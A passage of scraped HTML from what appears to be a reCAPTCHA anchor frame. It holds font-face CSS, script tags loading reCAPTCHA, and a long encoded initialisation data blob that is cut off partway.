  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IliPmI7rlEJNWlBiT-8dpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IliPmI7rlEJNWlBiT-8dpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IliPmI7rlEJNWlBiT-8dpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHClMKxw7vCgAjDh8ORBnB7UkbCgFhnwq5YwpMsw4fCj3tOIcKAfcOrA8OAwps0T8OkwpDCuMKnEhjDvcK/w6UyNcKUcnJdwoBCK8OCRjA3SlcXw4s/SzRuVcOHecOrV8Oxwq/[base64]/PVPDiMOWwqwQWUvDp8ORMiXCkMKvSwjDhsKjwpBlwpXDoFLDmQ91w6swJMOYwrxPw5V0MsOxXWIRYlEATsOWa0oBeMOWw7kTXB/Dol/CtygrTzw/w7vCqsKobcKPw6FuPcKxwrYmeQbCi0bCmHpOwrhhw4XCqRHCu8KNw73DljHCnFTCvw0LPMOjVMKCwpcqdU3DoMKgPcKowoPCnDcEw5HDhMK8RTV0wrkhScKmw6d5w47DtCzDg2nDj0PDqRoxw657PxnCo0DDncK6w75waTzDucKudhYKwq/[base64]/wopeGMOIH3sLEsO2woJNDAt5C8OPw51IGVxJw6PDtnMYw5rDusKCLMOLRVzDgWIzfGDDlhNgR8OxdsKfBsO+w4XDlsKcMzkDSMKxcAvDmMKBwpJaWkoUccOQCwdQwpzCisKLd8KqH8KBw5/CsMOnP8KxU8KEw6bCu8OFwqpFw4LCpWghWxBDYcK1ZMKkZnjDjcO6w4JUOCYcw6LCm8KmTcK+LnLCvMOCV2N+wropScKNE8KqwoIhw6UPKcONw613woMxwqjDpMO0LhAHHMO9RyfCvnHCisOtwpROwrU9wo0/w5/DssOJw5HCqmjDswXDjMO0cMKdEi1mR0DDvg/[base64]/dWMHwoPDicOwwoFNw5nDgMKSwpw0wqbCjFfDg1FtMDNzw7kGwprCs07Cq2HCtnFJRmECfMOoNsOBwqXCsiHDpzXCiMOMbl8JcsOXZTB7w74hb1xsw7kQwqLCn8K3w5PDoMOVSSJjw6jCjcKrw75/IcK6EDTCrMOBw4sXw5UpZQLDnMOFPydABC/DjgPCox8Iw5oFwqwJOcOPwrFGUsOgw7sjSMO8w6QaPmVIFwhnw5LClQsnQUbCvEgiOMKnfQMJD2d9cSFLY8O1w7bClMKZw5N4w5QsVsKVOMO7wo5ZwprDq8OBPBIxNTTCnsOzw7RiXcOrwqvCqmN5w7/DlAzCo8K4DsKuw4xCLmsrCDoHwqF0TDrDpcKTC8ODXsK5QsO1wp/DhMOAWHhzPhXCoMOvb1DCrEfDrTYTw4NDI8O9wrh3w4jDsQVwwqDDkcK2wp5sCcKKwqvCtnnDh8KOw5VkPSwuwpDCqMOawrHDpBoMB1EiAVvCn8KowoPCjcOUwqZ+w6QDw7/CnMOiw5V0bULCoX/DmT5nZ2PDjcKQIsKwPmRMw5LDs2IXUg/ClsKbwpAlY8OodFVJC3B4woR8wqLCjsOgw5LDhwAiw43CssO6w6zCjhB4bCNtw6zDjj9Bw6hYM8KhfcKxWRNRwqPDs8OPUQB2PQfCosKAZg/CsMKZVj1yWQwsw5oGJVvDtsKbV8KNwrhcwovDncKFOXHCpnxddC5VOcK2w6HDkEHCo8OMw4QcUkhqw5xqA8KXMcOHwot+WAoWccKZw7QvB3leBAnDmz/[base64]/Dr8Kzwoowwp7DosK7GVPCkzsJwpbDqTbCuUXCmsKKwpYUwpLCkEHCuCN2B8OAw7nCvMOQND3CvMOywpMrw77CkRPCicO+csObwpfDsMKJwrMUMcOoC8OHw7/DiRrCpsOQwrDCiHbDsw4MYcOWT8K6ScKfw70ewpfDkAIfPMOyw4/[base64]/DgCBAw6nCnGbCssOAwoQBwoHDiU/CrAhZw7oNw4zDggIVwrYdw7zCr23CuwpVD2IFUjpfw5PCr8OJA8O2dwQMOMOgwp3CqsKVw4jCtMOzw5ENBTfCkjkXw7RVX8OvwqTCnFTDucK0wroGwpTCi8O3JyXDpsO0w6fDt34OKkfCssOiwoRBDkh4SsO/wpHClsKJN1cLwp3CicOkw6jCqMKjwqQhJsO0O8Kvw7M1wq/DrSYgFnhzQMK4d2PCsMKIf3ZBwrDDj8KDw5gNeA/CsHvCisOjBcK7Yg/Cl0ocw6hqTHTDnsKLdsKrMXpRd8KbHk9Swr8xw53DgcOYThPChElpw6fCvMOjw7lYw6rDuMOQw7rCrHvCu35Rwq7CkMKlwqA/XjpVw69Dwpthw5/[base64]/[base64]/Dk8OXZEPCoMO1w4/CujfDqkjDmMK0dsOzQsOhccKiwrFSwpBlFEnCl8OsdsOrDHRaWsOdfMKow6zCpsOqw5xaV0fCgcOFw6peTMKJw6TDtX7DuXdRwqsFw7k8wobCq1J8w7rDqEXDqcOCRXYhMWkEw7rDi1wQw61EJTo2XSFJwqhsw7/DsTHDszvClE56w74+wr86w6JdQsKBNwPDpnDDisKUwrpaGkNUwqLDtz4wW8OmLMK7JsOwDWEiKMKqBjFVwox3wq1ACMK9wrrCj8KsHcOTw67DpkJ2N13CtXHDvMK/QGTDjsO5CSdROcK1woUKfmTDklnCnxrDi8KZEFPCrcOKwqsLPQI7JG7DuSTCscO6DXdrw5hRPA/DjsKkwox7w7IgO8Kjw5Qbwo7Cu8O7w4EKbFMlXj7DlMO8TDnCgcO1w73Cv8KZw5NAB8OXaEJtWhXDkcOzwr53KTnCucOjwoFWVTVYwr0IEkrDgQfChFk/w7fCuzHCiMKiBMOew7ktw48QfgQHZQl+w67DrDlQw7rCpCDCjDR5a2TCgcOwTR/ClsO3asOWwrI/wr/Cs0djwr4cw5F+w5HCmcOXeDrCt8O8w6nDgjDCg8Onw53DuMO2VcKHw73CtyMNZcKXw511HjsXwojDr2bDoHZdVx/CsEzDoU5aM8OtNTMEwrAuw7NPwqfCgQrDlw3CnsKcZXIRTMO/QgnDrXIXPnYzwo/DjcK2KRBBVMKnRsKew4MQw7TCrsOAwr4RYg0ufGd9F8KXNsKrA8KeWBjDkVjClijCsEdJFTs+wr9SMVbDgE0aA8KbwoksMsKfw4FJwrtswoPCvcKhwqDDqTjDkVHCnxFuw6JewpDDj8OMw5PCmBcJw7LDsmPCscK8w4Fkw7PDpULCr09FcGInDQfCn8O2wox4wo/DoybDpcOpwqsDw5bDtMKXPMKZJ8OKBDvClQopw6nCrsONwoTDj8O1AMOdOTgRwocnHWLDr8OHwqhow6TCmCrDt2XCgsKKS8Ozw75cw4lKQxPCo2fDgVRBbQPDr3TCvMONRATDsVghwpPCo8OWwqfCsjBJwr1qVVTDnCN/w4HCkMOQJMO5Pn8RBxrCoS3ClsK6wpXDk8OOw47DmMORwqUnw6PCtMKlARhnwpUSwqfCuVfClcO5w4hFG8OOw6toVsKHw4sNwrMAGlzCvsK/W8OqCsOtwrnCrsKJwpkrLCJ9w4bDjnQZRlHCrcOSEQxEwr/Dh8KYwowVWMOqKEZ+HMKHM8OBwqnClMOtG8KLwoPDosKCRMKmB8OGUABqw6wwQzAEQsOKKVlydF7Cq8OkwqdTM3NdAcKAw77CpTgHLj5YIsK0w5rCmsOFwqjDmsKLF8Ocw4/Di8K/S3jCoMOxw6TCn8OswqQLesOiworDmzLDpy3CocKHw6PDk1/CtFd2GxsMwqsycsOJYMKaw6trw4oNwpDDhcOcw68Nw67DjUMew78sQ8K1OgjDjCdpw7VdwrNQcBnDolc/[base64]/[base64]/[base64]/CkQB2fBzCpV4yw73DunvDmRpZZiLDpVp9NcKYwrgKYnDDvsOcaMOMw4HCqsKIwqzDrcOOwoIDw5oGwq3CsHgwI2lzB8KVwrcTw41rw7ZwwrfDrsOCQsK3f8OASkRVUXE9wpNrL8KLLsO1V8OVw7Ulw4Qww5/CmT56eMO2w5jDlsOHwplYwqzCnl7ClcOGTsKtX35pdCPDqcOGwp/CrsObwq/Cp2XChWYqw4wDB8K/wrTDhgnCqMKTNcOdWzzDi8Oqcl9LwoPDs8KwSkLCmQk2w7fDkFN9N15QIm1YwpBIeRJmw7nCnQpVKkLDgEjDsMOIwpxqw4zDosOCNcO/wpEywo3CriluwqHChGvCihU/w60/w5wefcK+NcOndcOOw4hWw7DCrgV8wqjCtkRWw40Cw7t4D8OYw6weHsKqD8Ozw45odcKDPW7DtgLClMK5wo9nXcKmw5/Dg3rDnsOCeMO6JsOcwr8tVGB2wodPw63Cj8K9wqEBw5ovCDQaLSvDscOydMKewrjCrMK5w5QKwr0BGcOIRFPCksOmw4nCpcO2w7MdHsK6BATCtsKZw4PCu1NPJcKCDgjDonTCmcKsP3kcw5xDV8ObwpfCgjlfDG1Nwr3ClwvDjcKrw6/CuB/CucOCKXHDjEsww5N4w7XCilLDhsO9wpjCisK0Rlk7K8ObSDcSw4LDtcO/Tzstw74xwo/[base64]/DrsKAdF51wq0GwpoYF8KZw43CgcKrc1LChsO4w4EEw40LwoFdWhrCiMKnwqMdwonDmCvCvibCmsOwPMKDaiNkRxdQw6/[base64]/DnMK0d2/DgsK9dENMw6XCqBYzwqMZYipfw5XDvMOswrfDm8KDcMKNw63DncO6WcO9DcOtBsO0wrcsU8OFH8KSD8OARErCm03ComrCk8O9OxLChsK+fFHDqMOgSsKDUsKRBcO5wpLDpyrDpcOuwpA5EsKlUcO4JRk/VsK7woLCrcK2w5REw57DvzHCsMO/EhHCg8KCQVVOwrLDp8K/w7k4wqDCm23Cp8OYw6sbwoPDqMO4bMKRw6tnJUgHPVvDuMKHI8K/wqHCuFnDo8KEwpjCvcK4w6nDiQAMGxPClSXCl3U9JAR3wq0sdsKSFFQLwoPCpxLCt3TChMKmWMKJwrw8AMOnwqbCll3DjjMuw7jCpcK/UyMXw4/[base64]/w7VkwoLCt8O4KMKcw7IjUnrDnAnDqcOJw7/[base64]/DjEMiwq/[base64]/f8KqwpdywqnCvMOxwoHDr8KUH38swpjCjcKCC3oYw7zDpXAvesKAKnJHVRTDssKLw4XCgcOME8OuD2l/[base64]/DlcO8w67DvcOUwoYNwqnDhyhRwqXCk8OCFMKBwqESwoTDoDbDp8OKPgBuGcKrw4UWTDEUw68ZN25FCcOYK8OAw7PDvsOTJTw8GTcbKMK+w6xfwqJKPzvDlSA7w53Dq0wzw6EFw4zCu0EHQz/[base64]/CoMOOwokIdHrDvMKAaRVtVGNrwpV3M1PCgcO5RMKxGWAKwqI9wqBwFcK3UcOZw7vDpsKFw7/DjAsOfsKWMlbClGpWOhcpwrJkXUAsXcKMH0xrbF5hUGMBSCZ1PcOuAQEAwpTCvXHDosOnwqxSw7DDm0DDrkJyJcOPw6HCuxgTFMK/Mm/CgMOuwoEuw6fCiXURwrjCl8Onw4zDgMOcJ8K4woHDhlJOEsOCwo43wrcLwqQ9K2ISJmYLHMKfwpnDjcKGHsO5wq7CunZkw6PCkWM4wrRRw6Y/w7w/ScOPH8OEwok+ZsOswpYYexlVwq0rEhpuw7YCfcOZwrfDixvDosKLwrTCngTCnyTCk8OKfcOWQMKGwqY/[base64]/DssOoKsKWw788WkXDu8KHw77Dng/Dr1MxXGlUOnAIwr/DiVrDkTjDgsOhM0TDsR7CsUXCrRTCq8KgwrwDw6c1LkVCwoPCmlF0w6bDlsOAwqbDnwF3wpzDlUp1AGlfw7hPWMKrwrHDs13DukHCmMOBw5AFwpxAXMO/w4XCmAUwwqZ3Blo+wrV8DkoaaEQywr9XUsK4PsKFAGklDsKwLB7CjGXCggfDkMK1w6/ChcKXwqZGwrg7a8Kxf8OOGQwNw4FWwrh3dk3DjsO9CwV7wqjDrjrCkGzDix7CqSzCqcKaw7FUw7MOw7d/[base64]/Dv8KXF8O9wpnCuW3CisK4CcOOAcOzTHF0w4U+R8KWPsOeMMK0w4fDqSHDuMOCw6k0I8OMGmLDuV53wqARGMO5DntcdsOrw7dteGfDujfDrybDtFDCsXMdwo1Vw7HCnUDCoHoVw7Nfw5vCszbDtMO4SQDCr1PCkcOfwprDlcK4Kk/DksKMw5glwp/[base64]/CgTjChU8vw6ldZMKTw5ZBVFkGwpDDhH04ehDDgQbCrMOOc213w47CoAvDimk7w6UGwpDCn8O+wqNoO8KfEsKeQsO9w5Y1wqbCvRkTAsKCHMK/wpHCvsKLwojDgMKaKMKsw7TCr8Omw6HCjcOkw40xwocjTggQE8KHw5nCgcORHUxWNH8bw44JASHCmcO1F8O2w7jCrsOKw4nDvcOiHcOmRSDDn8KOFMOjQiLDtsK0wr5iworDvsOywrXCni7Cui/DocKVGX3ClQPCkgwmwqXCksODw5oawojCjsKTO8K3wo/ChcKmwoopbcKPw4DCminCh1vCrC/DkEbCo8OkS8KWw5nDmcO/wprDkMO8w7PDgEHCnMOnAMO+Sx7CtMOLIcKdw4kfGnxUCcKhXsKkcAoiTU3DusK0wqbCj8OQwp0Fw68ANCrDo2XDunTDtMOVwqTDsFQbw59mUCcTw4fDty3DmiFjQVTDkAdww7vDvgLCmsKewqTCsWrCvMOLwrp/[base64]/DsW1dwqLCsMOIRRzCjnDDh8K0Q8O8R1PDmsOKJwwofkM7KmBzwoXCghzCogoAw5bCoBHDnHVSWMOBwr/DvEXCgXINw6/CmsOVYg7CpcOLIMOrC2oXXB3DmwhIwoMDw6bDmxrDgTcowrvCr8K3a8KCP8KDwq3DgMKhw4lyGcOACsKNf0HCsSTCm0trK3jCjMKhwrh7eTJtwr/[base64]/DpH/Dmgw7XFE3P8KWfcOrwrjDvANoQXXCjcOIHMOHZUZTKwstw7LCnVECEXBaw4vDp8OEw6lewq7Do3Y0QRgBw5/DkAc+wp/DmcOgw5MMw68BIlDDucOIacOiwr8hYsKOwp1PKwXDucOXWcOJH8O1YTnCpHTCnCbDnmbCksKIL8KQC8O3JXHDuDTDpi3Dg8OmwqXCscKRw5wVUsO/[base64]/CoULClsKlw7bCrcKfw6Baw4YewqJww4XCs8KDBBorw4cEw5ILwoTChDfDtsOLRcOYNlzDhS9KecOLBVZ0XsOwwoLDhF/DkSguw4g2wqLCicOxwo10RsKyw5tPw5wABCEMw7JJLEoaw7fDmy7Dm8OFNMOaE8OlGjMzXQhOwoHCjMKzwrhJdcOBwoFuw7Qsw7nCh8O5GC5uN3vCoMO+w4fCk2DDq8OLXsKLI8OsZDHDvsKYWsOANMKlRTnDiBY9cF/CrsOmEMKjw63DvsKZLcOOwpQJw60GwprDtAF/aiDDhHDCuBpjDsK+VcKQV8O2F8K/L8Kswp83w4fDiQrCvcOTXMOtwpfCq1XCpcK6w48CUlcXw6EXwqjCmB/CgCvDnXwdEsOIT8KNw5wDIMKbw5A+eETDkH1jwrTDlTLDtkdeRBjDqsOyPMOGYMOSw7Udw4UDSMOWGU5bw4TDjMO1w6PDqMKoPnUoJsOta8OWw4TDq8OKYcKPIcKJw5NCZcKzZ8ObWsOJJsOqa8OKwr3CnVxFwoR5TsKQcFYBPcKnwq/DjAbCrghjw6zCrWPCocK+w7zDpizCrMOWwqjDrMKveMOxPgDCmcKZBsKdATBLeylaYwvCn0xaw7rCmVHDhGjCuMOBKcOvbWgKMmzDs8Kzw5NlKwnCgcOKwr7DjMK8w6QqM8KywpZDTcKjFsKNc8Ocw5vDmMKGBk/CqRVyEAgXwoM6NcOOQwNUasObwpTCnsORwrhlBcOcw4LDuR0Zwp7DnsOVw7rDusKlwpFXw7vCsXbDqBTCq8KpwqjCo8O9wrLCo8ONwqzCmsKeWWs+HMKUwoh/wq4qQWrCjH7CucK/wpnDgMOsF8KcwoTCs8OGBUwbaA8qVMKCTcOfwoTCmVjCigEhwrjCp8K5w6bDpwzDtQLDgDfCiljCv2ctw5gNwrgRw75UwpzDhRsfw45ew7nCiMOjDMKiw7kjccKlw67DtmvCq2BbDXB2MMOaQ0/Cn8KBw6Z5X2vCp8KVLcOsDElzw49/HHBKFzUZwopLa0o/woIuw7MeYMOZw5B1UcO+wr/DkHknUMKhwoDCjMOebsOQYMO8Rk/[base64]/CkXvDgsOmUxjDrzdifUhvT8KnFRAJwq91wrzCrFZiw7jDs8Kww5rCmQ8TGcKgwrTDvsKXwqwdwoweACQSVyHCjCXDnSvDg1LCqMKYW8KMwprDsArClnINw58bWMKpK3zCksKBw7DCscK2LsKRfSNzw7NQwqonwrlQwp8FE8KDCQ1kazN1OcOfG0PCv8KDw5pawp/[base64]/CvMKbBE9cOMKSfMOSSQzDqxXDksOxKVpWfXsTw5TCiWDDnnXDsQ7DusOaY8O/F8OYw4nDvsOMC3xNwq3DjcKMDh1vwrjDm8Oywr/CqMKwecKEEGlsw5pWwqJkw5XChMOIw51VWnDCpsKRwrwlYnNqw4M+McKzO1bChUR9Qmtyw41NQsOQW8Kaw6kVw5NQCcKMRTFnwq0gwqPDmcKyHElSw4/CgMKNwq/Dv8OMGWrDvjoTw4nDnj8qUcOmD30maQHDrg/CjV9Bw6QpJXpAwq5vZMKUSR1Cw6LDpG7DnsK7w40swqzDjcOawqDClzcGKcKcwofCqcKCT8KBbULCryvDsErDmMOSdsOuw4dHwrXCvR8qw6pyw6DCljs5w5zDrG3DiMO+wp/DqsKJHsKpdXBQw4bCvGYvK8OPwpxOw68Dwp13HE5zFcKYwqVPBjc/w7FMw6vCmXYzU8OAQz8yPVrCg1XDjxd5wpsiwpTDnMOQfMK1RkEDKMOEBMOZwoAvwphNPwPDoAl+NcKfYWzCqRvDu8OlwphrS8O3YcOFwpoMwrBEw6vDvhVkw49jwolTTMO4B20zw4LCvcK4ADXCksOXw7p0wrBQwrg5XxnDim7DgSrDkwkOdh8/ZMOjLMK0w4gqNV/DsMK9w7XDqsK0NFrCnhnCkcKzCsOZL1PCtMK+w65Vw6Flwq/Ch08NworDjgvCscOow7UxHhEmw4Qiw6DCkMO8QgnCiCrClsKbMsKfd2MJw7XDoj/[base64]/DmVo+CMKVwpgmVDwTLcO7w5vCgcK2wqodQ2hlwpZGw5PDjFzChRtYV8OVw4HCgxLCuMKTb8OYScOTwqkRwqllIGIbw5rDhCbCgsOea8KOw45hw51FScOwwolWwoHDvjZ0MR4qZGZVw45+WcKdw4lvwqjDlsO3w6hKw6zDtn/Dl8KowqzDowHDvDgVw7QsElvDrn9Bw6jDikbCgxHDq8OgwoPClcKaCcKbwqNQwq4xdyVIQX1kw4RMw6TDinXDpcONwq3ChsKZwqTDlcKVdXBBO3hHMmhKXmjDsMOXw5oEwodGZMKZSMOJw5jDrsOlGcO/[base64]/woF1G8OhCsOkH3oEMjp8wovCpmN/wq3CkGHCjkHCp8KAUnHCunFZMMOMw6pDw4sMH8KgT0sZFMKvZcKaw69/w5psZQpnXcODw4nCtcOzGcKpMBzCtMKdBsKDwrHCssO7w4Ilw6HDhsOowqx6LygZwp3DgcO7TV7DnsOOZsK0wpUEXcODU2hLTwvDhMKSe8KNw6TDg8OQaCzClnjDjSrCoRJpHMOWUsOxw4/DicKuwpUdwoFCdjtFPsOMw45ANcOyCBTCq8O2K1TDuzcABDhdK2LCtcKlwo8DVSfCi8K/IG/DuDrCs8Kmw7Z6KsOswpDCnMKsYMOLRmLDq8KIwrsswrzCkcKPw77Dpl7CunJ0w5oHwqI/w5PCi8KzwobDk8OjaMKPHsO8w69OwpDDvMKKwpVSw77CgCldeMK7KsOfdXvCnMKUNVjCusOEw4kgw5Jaw4EUFMOWdsK6wrgQw4nCoS7DlcOtwrvCh8OtURQqw4sCcsKOacOVdMKZa8O5aRzDtDg9wpjCj8O0w63CvxVEDcK8DmQTXcOVwrxVwrdQDm3DuSFcw6J/[base64]/[base64]/ChSJwE1HCtsKONsONRnLDlFXCtQ0ow7vDhHlkK8OEw4RTUTzDusO5wobDl8KRw5PCpMOsCMOnEcKwScOKasOWwpF/[base64]/CgcOOwqTCjWLDujrCrcOVY8KGOXtLwog9Nh96GsKtw7oKAMO7w5DCssOjFV4bW8OUwp3CpE1XwqPCtAbCnw56w7V1NBk+wofDnzVCYkzDrispw4/CnS/CkVkBw7MsOsOaw5vCoT3DkcKTw4Yiwq7Cq0RvwoRJRcObf8KKWsKvW27DqiN/DnYWN8OAJA4Lw7HCgm/Dh8K5w4DCl8KAUQcLw6Zbw613KGFPw4fDnTbCisKHP1PCvB3CqkTCvsK/EU87N0wTwpHCucOGK8O/wr3Cn8KbCcKFQsOAST7CrsODGH3ChcOWfyFKw64/bCEvwpN1w5UZLsOTwpALw67CusOvwp83Pk/CrUpHTHPDtHHDvcKUw6rDv8OVKcO8wp7CslFRw7pyQ8Kew6tyYWPCmsKdQcOgwpURwoRWcWs+NcOWw4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wq0vHlzDqcOQwrcOZTUkw7AwDlvCtMOKw6zCgWjCjsOOJ8OvPsK1woIEJ8OsdyQeTns9Wh/Dgg/[base64]/[base64]/w7I9wokKw73DsgU/wqXDtUVew4zDrcOWf8K5wosyf8KAwpIDwqMbw7fCjcOnw4lVf8O8w5vCm8O0w7k2woTDtsO6w57CjSrCmmYiSCnDp2IVUApffMOzUcKfwq4twoJ/w5jDpg4Ew6IMwq3DhAbDv8OIwrDDscOJIsOKw6gSwoxALm5JAcOnwo4ww6TDvMKTwprCvnTDlsObLzxXTMKldRprfVMgRyzCrTFIw7/ChkgQKcKmKMO4wprCuFLCumQYwog2T8OtKw1wwrQiHlvDkMO1w51owoh5eFnDuy4Tf8KWwpJHAsOEMkvCvMK7w53Dkg/DtcO5wrQJw5NvWMOiS8KSw7PDtsK2Rg/CisOXw6nCq8KXKwDCiXXDuW9xwrUxw6rCqMOjcw/Dth7CqMONCzXCg8OPwqRlK8Otw7xww4cZNi88ScK2FGDCssOTw4l4w67CqMKqw7wIAAbDvgfCkwhpw6cXwpUDKCZ5w4BMUyPDkQEqw57DjMKfcCxYwpJKw4Uww57DnBvChjTCpcOAw6jDvsKENRVYScOgwq/DmQ7DmCoEBcOZHcOXw7shKsOcwpvCv8KOwrnDrsOvPhF8NhjDh3/CucOPwoXCrQ4Ww5rCisOnXHPCrsKfBsKrP8Obw7jCiBHCrXp7MSzDtW88wpzCtBRNQ8OqCcKWYlTDn2HCsjgnEcO7Q8K/wpfCljxxw5XCscKnwrorJhnDpGNuGhnDmD8SwrfDlFDCq3XCtBJ0wogcwq7CpEJbPlAobMKtPTIMasOvwrsGwrkmwpQpwrctVT7DqTdnI8O/UsKOw4LCsMOVw4nCgEg+CcOvw743dMOCCUYZfVglwqQRwql9wpnDuMKEFMO4w7XDpMOSQRcXC1jDhMOQwpJsw5lawr/DvBPDncKLwpdYwprCv2PCp8ObGhAyH2DDmcOJQywPw5vDiSDCvsOmw5NEPQEgwoMfBcK5X8K2w48KwpwcM8Kpw5HCssOuPsKywrFEMgjDlX9uN8KaRR/ClC8hw4PDlUBSw5sANMKtRxvCgjzDucOUUWnCgVAEw6JXUMOlLcKYWG8ManrCqGnCpsK3QSTCuVjDqUBZN8KMw7hHw4/DlcK2bTAhI24JF8OMw7vDmsOpw4vDh3phw5NvSjfCssO2F3LDqcOUwrgLAMOywqvCgDgZU8KnOg7Dqw7CtcKnWhZuw4Z7TkXDtgdOwqfCrQHCiUBlwoNpw7bDiyQUJ8K1AMK/wq04w5tLw4lsw4bDpcKswobDgzXDlcO3aDHDn8O0F8KfTEXDjysPwppdA8K+w5PDg8O1w4tmw55lwowMHinDsE7DuQI3wovCnsOUScOGewUgwqN9wpjCqMOqw